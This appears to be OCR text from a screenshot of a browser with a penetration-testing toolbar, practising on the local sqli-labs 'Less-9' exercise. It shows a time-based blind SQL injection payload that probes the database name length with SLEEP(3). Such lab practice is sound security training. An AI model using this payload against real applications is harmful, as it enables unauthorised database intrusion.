 Cyberfox
Connecting...
SQL Injections
localhost/sqli-labs-master/Less-9/?id=1' AND LENGTH(DATABASE())=8 AND SLEEP(3)--+
110%
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-9/?id=1' AND LENGTH(DATABASE())=8 AND SLEEP(3)--+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Activate Windows
Go to Settings to activate Windows.
Waiting for localhost...
Type here to search
ENG
09:26
18-11-2025
3